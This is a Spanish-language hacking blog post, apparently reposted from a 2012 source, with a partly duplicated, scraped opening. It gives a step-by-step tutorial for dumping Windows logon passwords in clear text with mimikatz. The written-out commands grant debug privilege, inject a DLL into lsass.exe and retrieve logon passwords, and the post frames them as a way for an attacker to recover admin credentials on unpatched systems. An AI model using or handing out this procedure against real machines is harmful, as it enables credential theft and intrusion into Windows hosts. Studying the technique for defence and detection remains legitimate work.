Bueno, la verdad es que hace una semana que leí sobre está noticia en www.s21sec.com, la intenté poner a prueba, pero no me funcionó xP por falta de tiempo y paciencia, pero fue hace poco que en germanvasquez.wordpress.com explican un poco más detallado el uso de la herramienta en cuestión. Así que ahora entraré a explicar el tema.

3.- Ejecutamos mimikatz.exe desde la consola que abrimos anteriormente.



4.- Ahora ejecutamos una serie de comandos que entro a explicar después de la imagen:

(1) Damos privilegios sobre el proceso lsass.exe

(2) Inyectamos el proceso lsass.exe y la dll maliciosa sekurlsa.dll

(3) Obtenemos las contraseñas de Inicio de Sesión

Fuentes y Referencias:

[+] Salu2

[+] Zion3R

Fuente:http://www.blackploit.com/2012/02/obtener-contrasena-administrador-de.html

Desde ya hace tiempo que la forma de obtener la contraseña de administrador de Windows desde Windows ha sido obteniendo un Hash encriptado en NTLM o LM desde el SAM remoto o local de Windows, una vez obtenido ese Hash hay que crackear la contraseñas por fuerza bruta mediante Rainbow Tables, lo que se demora mucho y se hace imposible si tiene más de 10 dígitos la contraseña, por lo cual muchas veces se prefieres usar la técnica Pass the Hash que consiste en la posibilidad de autenticarse entre máquinas Windows sin necesidad de password, solamente con el Hash (No se preocupen si no entendieron, este es un mega resumen que da para escribir mucho más).

Ahora... Gracias a un investigador francés apodado "Gentil Kiwi" que ha descubierto una nueva técnica que consta de:

Dentro del LSA (Local Security Authority) de Windows existen dos proveedores de autenticación por defecto (Tspkg y Wdigest) que almacenan las credenciales de los usuarios de forma reversible. Realmente no por un fallo inadvertido, si no porque estos módulos proveen autenticación a otros esquemas que necesitan conocer la contraseña, no sólo el hash.

Sin embargo, esto facitita a un atacante la posibilidad de recuperar las contraseñas en texto claro si dispone de permisos de debug sobre el proceso del LSASS (grupo de adminitradores), algo que podría haber conseguido previamente, por ejemplo, mediante la explotación previa de una vulnerabilidad de escalado privilegios (accediendo como SYSTEM).

Pues bueno, ya mucho blah blah ahora manos a la obra:

1.- Nos descargamos la herramienta desarrollada por "Gentil Kiwi": mimikatz

2.- Abrimos el CMD con privilegios de administrador:

3.- Ejecutamos mimikatz.exe desde la consola que abrimos anteriormente.

4.- Ahora ejecutamos una serie de comandos que entro a explicar después de la imagen:

(1) Damos privilegios sobre el proceso lsass.exe

privilege::debug(2) Inyectamos el proceso lsass.exe y la dll maliciosa sekurlsa.dll

inject::process lsass.exe sekurlsa.dll(3) Obtenemos las contraseñas de Inicio de Sesión

@getLogonPasswords (4) Es la contraseñas del usuario AADMIN, (5) La misma contraseña pero de otro inicio de sesión.

El método funciona en Windows XP, Vista y 7, en anteriores no sé. Yo creo que pronto será parchado, pero siempre se puede contar con que usen un SO desactualizado...

Fuentes y Referencias:

- http://blog.s21sec.com/2012/02/se-acabo-el-pass-hash.html

- http://germanvasquez.wordpress.com/2012/02/07/mimikatz-contrasenas-de-windows/

- http://www.pentester.es/2009/09/tecnicas-pass-hash.html

- http://en.wikipedia.org/wiki/Pass_the_hash

[+] Salu2

[+] Zion3R

Fuente:http://www.blackploit.com/2012/02/obtener-contrasena-administrador-de.html